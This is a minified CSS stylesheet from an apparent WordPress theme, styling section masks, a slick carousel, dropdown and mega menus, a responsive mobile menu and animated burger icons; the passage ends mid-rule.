.kl-mask--mask4 .svgmask-right{-webkit-transform:translateX(calc(-50% + 510px));transform:translateX(calc(-50% + 510px))}
.kl-mask--mask3 .svgmask-left,
.kl-mask--mask3 .svgmask-left+.glyphicon,
.kl-mask--mask4 .svgmask-left{-webkit-transform:translateX(calc(-50% - 510px));transform:translateX(calc(-50% - 510px))}
.res960 .kl-mask--mask3 .svgmask-right,
.res960 .kl-mask--mask3 .svgmask-right+.glyphicon,
.res960 .kl-mask--mask4 .svgmask-right{-webkit-transform:translateX(calc(-50% + 410px));transform:translateX(calc(-50% + 410px))}
.res960 .kl-mask--mask3 .svgmask-left,
.res960 .kl-mask--mask3 .svgmask-left+.glyphicon,
.res960 .kl-mask--mask4 .svgmask-left{-webkit-transform:translateX(calc(-50% - 410px));transform:translateX(calc(-50% - 410px))}
}
@media (min-width:992px) and (max-width:1199px) {
.kl-mask--mask3 .svgmask-right,
.kl-mask--mask3 .svgmask-right+.glyphicon,
.kl-mask--mask4 .svgmask-right{-webkit-transform:translateX(calc(-50% + 410px));transform:translateX(calc(-50% + 410px))}
.kl-mask--mask3 .svgmask-left,
.kl-mask--mask3 .svgmask-left+.glyphicon,
.kl-mask--mask4 .svgmask-left{-webkit-transform:translateX(calc(-50% - 410px));transform:translateX(calc(-50% - 410px))}
}
@media (min-width:768px) and (max-width:991px) {
.kl-mask--mask3 .svgmask-right,
.kl-mask--mask3 .svgmask-right+.glyphicon,
.kl-mask--mask4 .svgmask-right{-webkit-transform:translateX(calc(-50% + 300px));transform:translateX(calc(-50% + 300px))}
.kl-mask--mask3 .svgmask-left,
.kl-mask--mask3 .svgmask-left+.glyphicon,
.kl-mask--mask4 .svgmask-left{-webkit-transform:translateX(calc(-50% - 300px));transform:translateX(calc(-50% - 300px))}
}
@media (max-width:767px) {
.kl-mask--mask3 .svgmask-left,
.kl-mask--mask3 .svgmask-left+.glyphicon,
.kl-mask--mask3 .svgmask-right,
.kl-mask--mask3 .svgmask-right+.glyphicon,
.kl-mask--mask4 .svgmask-left,
.kl-mask--mask4 .svgmask-right{-webkit-transform:translateX(-50%);transform:translateX(-50%)}
}
.maskcontainer--mask5{border-bottom:0!important;padding-bottom:75px}
.kl-mask--mask5{height:64px}
.kl-mask--mask5 .svgmask{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.kl-mask--mask5 .bmask-customfill{-webkit-transform:translateY(-1px);transform:translateY(-1px)}
.kl-topmask.kl-mask--mask5{-webkit-transform:scaleY(-1);transform:scaleY(-1)}
.is-safari .kl-mask--mask3 .bmask-bgfill,
.is-safari .kl-mask--mask4 .bmask-bgfill,
.is-safari .svgmask .bmask-bgfill{-webkit-filter:none;filter:none}
.maskcontainer--mask6{border-bottom:0!important;padding-bottom:70px}
.kl-mask--mask6{height:57px}
.kl-mask--mask6 .svgmask{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.kl-topmask.kl-mask--mask6{-webkit-transform:scaleY(-1);transform:scaleY(-1)}
#eluidaea3f112 .col-sm-4{padding-left:5px;padding-right:5px;}
#eluidaea3f112 .col-sm-4 a span{font-size:14px !important;}
#menu-menu-chinh .zn-megaMenuSmartArea-content a::after{content:none;}
#menu-menu-chinh .zn-megaMenuSmartArea-content a:hover{color:#fff !important;}
.kl-mask--mask7{height:0;overflow:hidden;padding-bottom:2.8%;bottom:-1px}
.kl-topmask.kl-mask--mask7{-webkit-transform:scaleY(-1);transform:scaleY(-1);top:-1px}
.kl-mask--mask7 .skewmask-block{position:absolute;width:100%;height:100%;background:#fff;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.kl-mask--mask7.mask7l .skewmask-block{-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:skewY(-1.6deg);transform:skewY(-1.6deg)}
.kl-mask--mask7.mask7r .skewmask-block{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:skewY(1.6deg);transform:skewY(1.6deg)}
.kl-mask--mask7.mask7big{padding-bottom:7%}
.kl-mask--mask7.mask7big.mask7l .skewmask-block{-webkit-transform:skewY(-4deg);transform:skewY(-4deg)}
.kl-mask--mask7.mask7big.mask7r .skewmask-block{-webkit-transform:skewY(4deg);transform:skewY(4deg)}
.kl-mask--mask8{height:57px}
.kl-mask--mask8 .svgmask{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.kl-topmask.kl-mask--mask8{-webkit-transform:scaleY(-1);transform:scaleY(-1)}
.kl-mask--mask8.mask8b{height:126px}
.zn_section{position:relative}
ul.znSlickSlider{list-style:none;margin:0;padding:0}
.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list,
.slick-slider{position:relative;display:block}
.slick-list{overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-list,
.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}
.slick-track{position:relative;left:0;top:0;display:block}
.slick-track:after,
.slick-track:before{content:"";display:table}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left;height:100%;min-height:1px}
.slick-slide:active,
.slick-slide:focus{outline:none}
[dir=rtl] .slick-slide{float:right}
.slick-slide img{display:block}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-arrow.slick-hidden{display:none}
.slick--showOnMouseover .znSlickNav{opacity:0;-webkit-transition:opacity .15s ease-out;transition:opacity .15s ease-out}
.slick--showOnMouseover:hover .znSlickNav{opacity:1}
.znSlickNav-arr,
.znSlickNav-arr svg{width:18px;height:18px;cursor:pointer}
.znSlickNav-arr polyline{-webkit-transition:all .15s ease-out;transition:all .15s ease-out;stroke:#141414}
.znSlickNav-arr:hover polyline{stroke-width:35}
.znSlickNav-arr:active polyline{stroke-width:50}
.znSlickNav-arr.znSlickNav-prev{text-align:left}
.znSlickNav-arr.znSlickNav-next{text-align:right}
.slick-dots,
.slick-dots ul{margin:0;padding:0;list-style:none}
.slick-dots li{display:inline-block;margin:0}
.slick-dots li button{padding:5px;background-color:#000;opacity:.5;width:6px;height:6px;display:block;border-radius:50%;text-indent:200%;overflow:hidden;box-sizing:content-box;border:none;background-clip:content-box;-webkit-transition:opacity .2s;transition:opacity .2s}
.slick-dots li button:active,
.slick-dots li button:focus{outline:none}
.slick-dots li.slick-active button{opacity:.8}
.element-scheme--dark .slick-dots li button,
.znSlickNav--light .slick-dots li button{background-color:#fff}
.znSlickNav--light polyline{stroke:#ececec}
.u-slick-show1stOnly:not(.slick-slide)~.u-slick-show1stOnly{display:none}
.kw-gridSymbol{width:16px;height:16px;display:inline-block;position:relative;margin:0 10px}
.kw-gridSymbol:before{content:'';border-radius:2px;width:4px;height:4px;background-color:rgba(0, 0, 0, .5);display:block;box-shadow:6px 0 0 rgba(0, 0, 0, .5), 12px 0 0 rgba(0, 0, 0, .5), 0 6px 0 rgba(0, 0, 0, .5), 6px 6px 0 rgba(0, 0, 0, .5), 12px 6px 0 rgba(0, 0, 0, .5), 0 12px 0 rgba(0, 0, 0, .5), 6px 12px 0 rgba(0, 0, 0, .5), 12px 12px 0 rgba(0, 0, 0, .5)}
img[data-echo]{display:block;height:0;padding-bottom:55%;width:100%;background:url(//vimariel.com/wp-content/themes/innocom/images/ring-alt.svg) no-repeat 50% transparent;opacity:.3}
img.is-loaded{opacity:1;-webkit-transition:opacity .2s;transition:opacity .2s}
.tp-caption img{max-width:none}
.site-header-top-wrapper{position:relative}
.sh-component{margin-left:10px;margin-right:10px}
.site-header .site-header-bottom-left .sh-component:first-child,
.site-header .site-header-main-left .sh-component:first-child,
.site-header .site-header-top-left .sh-component:first-child{margin-left:0!important}
.site-header .site-header-bottom-right .sh-component:last-child,
.site-header .site-header-main-right .sh-component:last-child,
.site-header .site-header-top-right .sh-component:last-child{margin-right:0!important}
.site-logo{width:100%;margin:0;display:table}
.site-logo-anch{padding:0;display:table-cell;position:relative;vertical-align:middle;text-align:center}
.site-logo-img{max-width:100%!important}
.logosize--contain .site-logo-img{width:auto;height:100%;padding:10px 0}
.main-nav ul{list-style:none;padding:0;margin:0}
.main-nav>ul:after,
.main-nav>ul:before{display:table;content:" "}
.main-nav>ul:after{clear:both}
.main-nav ul li{margin-bottom:0}
.main-nav ul .menu-item a{display:block;font-weight:400}
.main-nav .menu-item>a[href="#"]{cursor:default}
.main-nav>ul>.logo-menu-wrapper,
.main-nav>ul>.menu-item{float:left;margin-top:0;margin-left:5px}
.main-nav>ul>.menu-item:not(.menu-item-mega-parent){position:relative}
.main-nav>ul>.menu-item:first-child{margin-left:0}
.main-nav>ul>.menu-item>a{position:relative;padding:6px 12px;font-size:14px;line-height:1;color:#fff;z-index:1;font-weight:600;-webkit-transition:padding .2s ease-in-out, -webkit-transform .2s ease-in-out;transition:padding .2s ease-in-out, -webkit-transform .2s ease-in-out;transition:padding .2s ease-in-out, transform .2s ease-in-out;transition:padding .2s ease-in-out, transform .2s ease-in-out, -webkit-transform .2s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.mainnav--pointer-arr.main-nav>ul>.menu-item.menu-item-has-children>a{padding-right:30px}
.mainnav--pointer-arr.main-nav>ul>.menu-item.menu-item-has-children>a:after{content:"\e259";position:absolute;font-size:10px;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.main-nav.mainnav--active-bg>ul>.menu-item>a:before{content:'';opacity:0;position:absolute;border-radius:2px;height:14px;width:100%;top:50%;left:0;background-color:#cd2122;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:-1}
.main-nav.mainnav--active-uline>ul>.menu-item.active>a>span{border-bottom:2px solid currentColor;padding-bottom:3px}
.main-nav>ul>.menu-item.active>a,
.main-nav>ul>.menu-item:hover>a,
.main-nav>ul>.menu-item>a:hover{text-decoration:none;color:#fff}
.main-nav.mainnav--active-bg>ul>.menu-item.active>a:before,
.main-nav.mainnav--active-bg>ul>.menu-item:hover>a:before,
.main-nav.mainnav--active-bg>ul>.menu-item>a:hover:before{height:30px;opacity:1}
.mainnav--pointer-dash.main-nav>ul>.menu-item.active.menu-item-has-children>a:after,
.mainnav--pointer-dash.main-nav>ul>.menu-item.menu-item-has-children:hover>a:after,
.mainnav--pointer-dash.main-nav>ul>.menu-item.menu-item-has-children>a:hover:after{opacity:.7}
@media screen and (min-width:992px) and (max-width:1199px) {
.main-nav>ul>.menu-item{margin-left:3px}
.main-nav>ul>.menu-item:first-child{margin-left:0}
.main-nav>ul>.menu-item>a{font-size:12px;padding:6px}
}
.main-nav ul ul.sub-menu .menu-item{position:relative}
.main-nav ul ul.sub-menu ul{top:100%;margin-top:0}
.main-nav ul ul.sub-menu .menu-item a:not(:only-child):after{position:absolute;top:50%;margin-top:-1px;right:10px;content:'';opacity:.6;background-color:rgba(0, 0, 0, .3);width:10px;height:2px}
.main-nav ul ul.sub-menu .menu-item a{min-width:230px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgba(0, 0, 0, .03);padding:10px 20px}
.main-nav ul ul.sub-menu .menu-item.menuitem-separator>a,
.main-nav ul ul.sub-menu .menu-item a[href="#custom-separator"]{text-indent:-2999px;padding:0;background-color:rgba(0, 0, 0, .05)!important;background-clip:padding-box;height:5px}
.main-nav>ul>.menuitem-v-separator>a{text-indent:-2999px;padding:0;background-color:rgba(0, 0, 0, .05)!important;background-clip:padding-box;height:2em;width:2px}
.main-nav>ul>.left-vertical-separator:before{content:''}
.main-nav ul ul.sub-menu .menu-item.active>a,
.main-nav ul ul.sub-menu .menu-item a:hover{color:#323232;background:rgba(0, 0, 0, .04)}
.main-nav .zn_mega_container,
.main-nav ul ul.sub-menu{position:absolute;border-radius:2px;border:1px solid hsla(0, 0%, 100%, .8);box-shadow:0 0 4px rgba(0, 0, 0, .4);padding:6px 0;background:#f5f5f5}
.main-nav>ul>.menu-item>ul.sub-menu:before{content:'';display:block;position:absolute;top:-12px;left:0;width:100%;height:12px}
.main-nav>ul>.menu-item>ul.sub-menu:after{content:'';display:block;position:absolute;top:-11px;left:14px;border:6px solid transparent;border-bottom-width:5px;border-bottom-color:#f5f5f5}
.main-nav ul ul.sub-menu .menu-item:hover>ul{left:100%;top:-3px;opacity:1}
.main-nav .zn_mega_container{border:1px solid hsla(0, 0%, 100%, .8);box-shadow:0 0 4px rgba(0, 0, 0, .4);background:#f5f5f5;padding:6px 0;background:hsla(0, 0%, 96%, .95);position:absolute;padding:20px 0;margin-top:10px}
.main-nav .zn_mega_container:before{content:'';display:block;position:absolute;top:-12px;left:0;width:100%;height:12px}
.main-nav .zn_mega_container .menu-item a{padding:10px 0}
.main-nav .zn_mega_container .menu-item.active>a:not(.zn_mega_title),
.main-nav .zn_mega_container .menu-item a:not(.zn_mega_title):hover{color:#323232}
.main-nav .zn_mega_container .menu-item a:not(.zn_mega_title):before{content:'';display:block;position:absolute;width:0;height:2px;background-color:#cd2122;bottom:0;-webkit-transition:width .15s cubic-bezier(.68, 0, .265, 1);transition:width .15s cubic-bezier(.68, 0, .265, 1)}
.main-nav .zn_mega_container .menu-item.active>a:not(.zn_mega_title):before,
.main-nav .zn_mega_container .menu-item a:not(.zn_mega_title):hover:before{width:100%}
.main-nav .zn_mega_container .zn_mega_title_hide{display:none}
.main-nav .zn_mega_container .menu-item a.zn_mega_title,
.main-nav div.zn_mega_container ul .menu-item:last-child>a.zn_mega_title{font-size:14px;padding-left:0;padding-right:0;border-bottom-width:1px;border-bottom-style:solid;padding:12px 0;margin-bottom:15px;font-weight:600;text-transform:uppercase;border-bottom-color:rgba(0, 0, 0, .1);color:#333}
.main-nav .zn_mega_container .zn_mega_row_start{margin-top:20px}
.main-nav .zn_mega_container .menu-item:last-child a.zn_mega_title[href="#custom-invisible"],
.main-nav .zn_mega_container .menuitem-transparent>a,
.main-nav .zn_mega_container a.zn_mega_title[href="#custom-invisible"]{color:transparent!important}
.main-nav .zn_mega_container .menuitem-invisible>a{visibility:hidden}
.main-nav .zn_mega_container .menu-item a,
.main-nav ul ul.sub-menu .menu-item a{font-size:12px;color:#757575;position:relative}
.nav-mm--dark.main-nav ul ul.sub-menu .menu-item a:not(:only-child):after{background-color:hsla(0, 0%, 100%, .1)}
.nav-mm--dark.main-nav ul ul.sub-menu .menu-item a{border-bottom-color:hsla(0, 0%, 100%, .05);color:#8a8a8a}
.nav-mm--dark.main-nav ul ul.sub-menu .menu-item.menuitem-separator>a,
.nav-mm--dark.main-nav ul ul.sub-menu .menu-item a[href="#custom-separator"]{background-color:hsla(0, 0%, 100%, .05)!important}
.nav-mm--dark.main-nav ul ul.sub-menu .menu-item.active>a,
.nav-mm--dark.main-nav ul ul.sub-menu .menu-item a:hover{color:#cdcdcd;background:hsla(0, 0%, 100%, .04)}
.nav-mm--dark.main-nav .zn_mega_container,
.nav-mm--dark.main-nav ul ul.sub-menu{border-color:rgba(0, 0, 0, .8);box-shadow:0 0 4px rgba(0, 0, 0, .4);background:#0a0a0a}
.nav-mm--dark.main-nav>ul>.menu-item>ul.sub-menu:after{border-bottom-color:#0a0a0a}
.nav-mm--dark.main-nav .zn_mega_container{border-color:rgba(0, 0, 0, .8);box-shadow:0 0 4px rgba(0, 0, 0, .4);background:rgba(5, 5, 5, .95)}
.nav-mm--dark.main-nav .zn_mega_container .menu-item a{color:#8a8a8a}
.nav-mm--dark.main-nav .zn_mega_container .menu-item.active>a:not(.zn_mega_title),
.nav-mm--dark.main-nav .zn_mega_container .menu-item a:not(.zn_mega_title):hover{color:#cdcdcd}
.nav-mm--dark.main-nav .zn_mega_container .menu-item a.zn_mega_title,
.nav-mm--dark.main-nav div.zn_mega_container ul .menu-item:last-child>a.zn_mega_title{border-bottom-color:hsla(0, 0%, 100%, .1);color:#ccc}
.main-nav .zn_mega_container,
.main-nav ul ul.sub-menu{left:-9999px;opacity:0;visibility:hidden;-webkit-transition:opacity .4s ease, top .45s ease;transition:opacity .4s ease, top .45s ease}
.main-nav .zn_mega_container{margin-left:15px;margin-right:15px;width:calc(100% - 30px)}
.main-nav ul ul.sub-menu{top:120%}
.main-nav>ul>.menu-item>ul.sub-menu{-webkit-transform:translateY(10px);transform:translateY(10px)}
.main-nav .zn_mega_container{margin-top:30px;-webkit-transition:opacity .4s ease, top .45s ease, margin-top .4s ease;transition:opacity .4s ease, top .45s ease, margin-top .4s ease}
.main-nav ul .menu-item:hover>.zn_mega_container,
.main-nav ul .menu-item:hover>ul{left:0;opacity:1;visibility:visible;z-index:100}
.main-nav ul .menu-item:hover>ul{top:100%}
.main-nav ul .menu-item:hover>.zn_mega_container{margin-top:10px}
.main-nav ul>.menu-item:hover>ul.zn_menu_on_left{right:0;left:auto}
.main-nav>ul>.menu-item>ul.zn_menu_on_left.sub-menu:after{left:auto;right:14px}
.main-nav ul>.menu-item:hover>ul ul.zn_menu_on_left{right:100%;left:auto}
.main-nav ul ul .menu-item a{-webkit-transition:padding-left .35s ease, border-right .35s ease;transition:padding-left .35s ease, border-right .35s ease}
.main-nav ul .zn-mega-new-item{position:absolute;line-height:1;padding:5px;text-transform:none;font-size:10px;top:50%;right:3px;background-color:#cd2122;color:#fff;border-radius:2px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.main-nav ul ul .zn-mega-new-item{left:auto;right:10px}
.main-nav ul ul.sub-menu .menu-item a:not(:only-child) .zn-mega-new-item{right:23px}
.main-nav .zn_mega_container ul .zn-mega-new-item{right:3px}
.zn-res-menu-nav,
.zn-res-menuwrapper{display:block}
.zn-res-menuwrapper{margin-top:10px;margin-bottom:10px}
.zn-res-menu-nav .zn-mega-new-item{display:none}
.zn-res-menu-nav,
.zn-res-menu-nav li,
.zn-res-menu-nav ul{padding:0;margin:0;list-style:none}
.zn-res-menu-nav *{-webkit-backface-visibility:hidden;backface-visibility:hidden;border-color:rgba(0, 0, 0, .15)}
.zn_res_menu_visible{overflow-x:hidden}
.zn_res_menu_visible .zn-res-menu-nav,
.zn_res_menu_visible .zn-res-menu-nav li div.zn_mega_container,
.zn_res_menu_visible .zn-res-menu-nav li ul.sub-menu{display:block}
.zn-res-menu-nav,
.zn-res-menu-nav li div.zn_mega_container,
.zn-res-menu-nav li ul.sub-menu{right:0;top:0;position:absolute;width:100%;height:100%;background:#fff;overflow:hidden;z-index:10000;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:touch;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease, -webkit-transform .5s ease;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;display:none;max-width:100%}
@media (min-width:767px) {
.zn-res-menu-nav,
.zn-res-menu-nav li div.zn_mega_container,
.zn-res-menu-nav li ul.sub-menu{max-width:400px}
.zn-res-menu-nav.zn-menu-visible,
.zn-res-menu-nav li div.zn_mega_container.zn-menu-visible,
.zn-res-menu-nav li ul.sub-menu.zn-menu-visible{box-shadow:0 0 40px rgba(0, 0, 0, .3)}
}
.zn-res-menu-nav.zn-menu-visible,
.zn-res-menu-nav li div.zn-menu-visible,
.zn-res-menu-nav ul.zn-menu-visible.sub-menu{-webkit-transform:translateZ(0);transform:translateZ(0)}
.zn-res-menu-nav .zn_mega_container{padding-left:0;padding-right:0}
.zn-res-menu-nav .zn_mega_title{margin-right:0;text-align:left;font-weight:600;text-transform:uppercase;color:rgba(0, 0, 0, .75)}
.zn-res-menu-nav .zn_mega_container .zn_mega_title_hide{display:none}
.zn-res-menu-nav .zn_res_menu_go_back,
.zn-res-menu-nav li{position:static;border-bottom:1px solid rgba(0, 0, 0, .15)}
.zn-res-menu-nav li.menu-item-has-children>a.zn_mega_title{border-bottom:1px solid rgba(0, 0, 0, .15)}
.zn-res-menu-nav .zn_mega_container{width:100%}
.zn-res-menu-nav .zn_mega_container li{width:100%;float:none}
.zn-res-menu-nav li a{padding:12px 28px 11px;display:block;font-weight:400;color:rgba(0, 0, 0, .45)}
.zn-res-menu-nav li .zn_res_submenu_trigger+a{margin-right:49px}
.zn-res-menu-nav a[href="#custom-separator"] .zn-res-menu-nav .menuitem-separator>a{display:none}
.zn-res-menu-nav li.active>a,
.zn-res-menu-nav li a:hover{color:rgba(0, 0, 0, .85)}
.zn-res-menu-nav li.active>a{background-color:rgba(0, 0, 0, .05)}
.zn-res-menu-nav a{cursor:pointer}
.zn-res-menu-nav .zn_res_has_submenu>span,
.zn-res-menu-nav .zn_res_menu_go_back>span{position:absolute;right:0;width:49px;height:45px;border-left:1px solid rgba(0, 0, 0, .15);line-height:45px;vertical-align:middle;text-align:center;cursor:pointer;color:rgba(0, 0, 0, .45);top:auto}
.zn-res-menu-nav .zn_res_menu_go_back>a{text-align:center;padding-right:0;padding-left:49px;font-size:14px}
.zn-res-menu-nav .zn_res_menu_go_back>span{left:0;right:auto;border-left:none;border-right:1px solid rgba(0, 0, 0, .15)}
.znResMenu-dark.zn-res-menu-nav *{border-color:hsla(0, 0%, 100%, .15)}
.znResMenu-dark.zn-res-menu-nav,
.znResMenu-dark.zn-res-menu-nav li div.zn_mega_container,
.znResMenu-dark.zn-res-menu-nav li ul.sub-menu{background:#1b1b1b}
.znResMenu-dark.zn-res-menu-nav .zn_mega_title{color:hsla(0, 0%, 100%, .75)}
.znResMenu-dark.zn-res-menu-nav .zn_res_menu_go_back,
.znResMenu-dark.zn-res-menu-nav li,
.znResMenu-dark.zn-res-menu-nav li.menu-item-has-children>a.zn_mega_title{border-bottom:1px solid hsla(0, 0%, 100%, .15)}
.znResMenu-dark.zn-res-menu-nav li a{color:hsla(0, 0%, 100%, .45)}
.znResMenu-dark.zn-res-menu-nav li.active>a,
.znResMenu-dark.zn-res-menu-nav li a:hover{color:hsla(0, 0%, 100%, .85)}
.znResMenu-dark.zn-res-menu-nav li.active>a{background-color:hsla(0, 0%, 100%, .05)}
.znResMenu-dark.zn-res-menu-nav .zn_res_has_submenu>span,
.znResMenu-dark.zn-res-menu-nav .zn_res_menu_go_back>span{border-left:1px solid hsla(0, 0%, 100%, .15);color:hsla(0, 0%, 100%, .45)}
.znResMenu-dark.zn-res-menu-nav .zn_res_menu_go_back>span{border-right:1px solid hsla(0, 0%, 100%, .15)}
.main-nav .zn_mega_container.zn-megaMenuSmartArea{padding-top:0;padding-bottom:0;border:0}
.main-nav .zn_mega_container.zn-megaMenuSmartArea .container{width:100%}
.main-nav .zn_mega_container.zn-megaMenuSmartArea .zn-megaMenuSmartArea-content:not(:only-child){margin-bottom:30px}
.main-nav .zn_mega_container.zn-megaMenuSmartArea .zn_mega_row_start{margin-bottom:20px}
.main-nav .zn_mega_container.zn-megaMenuSmartArea .zn_mega_row_start:after,
.main-nav .zn_mega_container.zn-megaMenuSmartArea .zn_mega_row_start:before{display:table;content:" "}
.main-nav .zn_mega_container.zn-megaMenuSmartArea .zn_mega_row_start:after{clear:both}
.zn-menuBurger{vertical-align:middle;position:relative;display:inline-block;width:25px;height:22px;margin-right:10px;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.2s ease-out;transition:.2s ease-out;cursor:pointer;opacity:.8}
.zn-menuBurger.is-active,
.zn-menuBurger:hover{opacity:1}
.zn-menuBurger span{display:block;position:absolute;width:100%;background:hsla(0, 0%, 100%, .85);border-radius:2px;opacity:1;left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}
.zn-menuBurger[class*="--1--"] span{height:1px}
.zn-menuBurger[class*="--2--"] span{height:2px}
.zn-menuBurger[class*="--3--"] span{height:3px}
.zn-menuBurger[class*="--4--"] span{height:4px}
.zn-menuBurger[class*="--s"]{width:20px}
.zn-menuBurger[class*="--s"] span:nth-child(1){top:0}
.zn-menuBurger[class*="--s"] span:nth-child(2){top:6px}
.zn-menuBurger[class*="--s"] span:nth-child(3){top:12px}
.zn-menuBurger[class*="--m"]{width:27px}
.zn-menuBurger[class*="--m"] span:nth-child(1){top:0}
.zn-menuBurger[class*="--m"] span:nth-child(2){top:9px}
.zn-menuBurger[class*="--m"] span:nth-child(3){top:18px}
.zn-menuBurger--anim1.is-active span:nth-child(1){-webkit-transform:rotate(135deg);transform:rotate(135deg)}
.zn-menuBurger--anim1.is-active span:nth-child(2){opacity:0;left:-60px}
.zn-menuBurger--anim1.is-active span:nth-child(3){-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}
.zn-menuBurger--anim1.is-active[class*="--s"] span:nth-child(1),
.zn-menuBurger--anim1.is-active[class*="--s"] span:nth-child(3){top:6px}
.zn-menuBurger--anim1.is-active[class*="--m"] span:nth-child(1),
.zn-menuBurger--anim1.is-active[class*="--m"] span:nth-child(3){top:8px}
.zn-menuBurger--anim2 span{-webkit-transform-origin:left center;transform-origin:left center}
.zn-menuBurger--anim2.is-active span:nth-child(1){-webkit-transform:rotate(45deg) translateX(0) translateY(-1px);transform:rotate(45deg) translateX(0) translateY(-1px)}
.zn-menuBurger--anim2.is-active span:nth-child(2){width:0;opacity:0}
.zn-menuBurger--anim2.is-active span:nth-child(3){-webkit-transform:rotate(-45deg) translateX(0) translateY(1px);transform:rotate(-45deg) translateX(0) translateY(1px)}
.zn-menuBurger--anim3.is-active span:nth-child(1){-webkit-animation:l .25s ease-in-out;animation:l .25s ease-in-out}
.zn-menuBurger--anim3.is-active span:nth-child(2){-webkit-animation:m .25s ease-in-out;animation:m .25s ease-in-out}
.zn-menuBurger--anim3.is-active span:nth-child(3){-webkit-animation:n .25s ease-in-out;animation:n .25s ease-in-out}
@-webkit-keyframes l {
0%{-webkit-transform:translateY(0);transform:translateY(0)}
50%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}
to{-webkit-transform:translateY(0);transform:translateY(0)}
}
@keyframes l {
0%{-webkit-transform:translateY(0);transform:translateY(0)}
50%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}
to{-webkit-transform:translateY(0);transform:translateY(0)}
}
@-webkit-keyframes m {
0%{-webkit-transform:translateY(0);transform:translateY(0)}
to{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
}
@keyframes m {
0%{-webkit-transform:translateY(0);transform:translateY(0)}
to{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
}
@-webkit-keyframes n {
0%{-webkit-transform:translateY(0);transform:translateY(0)}
50%{-webkit-transform:translateY(6px);transform:translateY(6px)}
to{-webkit-transform:translateY(0);transform:translateY(0)}
}
@keyframes n {
0%{-webkit-transform:translateY(0);transform:translateY(0)}
50%{-webkit-transform:translateY(6px);transform:translateY(6px)}
to{-webkit-transform:translateY(0);transform:translateY(0)}
}
.topnav{padding:0;list-style:none;position:relative}
ul.topnav{margin-bottom:0}
.topnav-li,
.topnav .menu-item{float:left;position:relative;margin-left:10px;margin-right:10px}
.topnav-li:first-child{margin-left:0}
.topnav-li:last-child{margin-right:0}
.topnav-item,
.topnav .menu-item>a{font-size:11px;font-weight:700;color:#fff;line-height:24px;display:block;padding:0;opacity:.8}
.topnav-item:hover,
.topnav-li:hover>.topnav-item,
.topnav .menu-item>a:hover{opacity:1}
.topnav-drop-panel{position:absolute;left:auto;width:auto;min-width:120px;height:0;opacity:0;visibility:hidden;margin-left:-11px;right:0;z-index:101}
.topnav-drop-panel-inner{margin:4px;list-style:none;background:#f5f5f5;padding:10px 5px;margin-top:5px;position:relative;box-shadow:0 0 5px rgba(0, 0, 0, .4);border-radius:2px}
.topnav-drop-panel-inner:after{content:"";top:-8px;position:absolute;right:10px;border:5px solid transparent;border-bottom-width:4px;border-bottom-color:#f5f5f5}
.topnav-drop:hover .topnav-drop-panel{opacity:1;height:auto;visibility:visible}
.nav-th--dark .topnav-drop-panel-inner{background:#0a0a0a}
.nav-th--dark .topnav-drop-panel-inner:after{border-bottom-color:#0a0a0a}
@media (max-width:767px) {
.topnav-li{margin-left:10px}
.topnav.navRight .topnav-li:last-child{margin-right:0}
}
.kl-header-toptext{font-size:12px;line-height:24px;position:relative}
.zn_header_top_nav-wrapper{margin-left:10px}
@media screen and (min-width:1200px) {
.zn_header_top_nav{margin-bottom:0}
.topnav.zn_header_top_nav li{position:relative}
.topnav.zn_header_top_nav li a{font-weight:400}
.topnav.zn_header_top_nav li ul{display:block;list-style:none;margin-top:10px;position:absolute;left:-2999px;z-index:11;top:100%;min-width:150px;opacity:0;visibility:hidden;padding:8px 0 0;box-shadow:0 5px 5px rgba(0, 0, 0, .15);border-radius:2px;-webkit-transition:opacity .25s ease-out, visibility .25s ease-out, margin-top .25s ease-out;transition:opacity .25s ease-out, visibility .25s ease-out, margin-top .25s ease-out}
.topnav.zn_header_top_nav li:hover>ul{opacity:1;visibility:visible;left:0;margin-top:0}
.topnav.zn_header_top_nav li:hover>ul ul{left:99%;top:4px;padding-top:0}
.topnav.zn_header_top_nav ul li{float:none;margin:0}
.topnav.zn_header_top_nav ul li a{font-weight:400;padding:10px;font-size:12px;padding:6px 0 6px 10px;display:block;border-top:1px solid rgba(0, 0, 0, .1);-webkit-transition:all .1s ease-out;transition:all .1s ease-out}
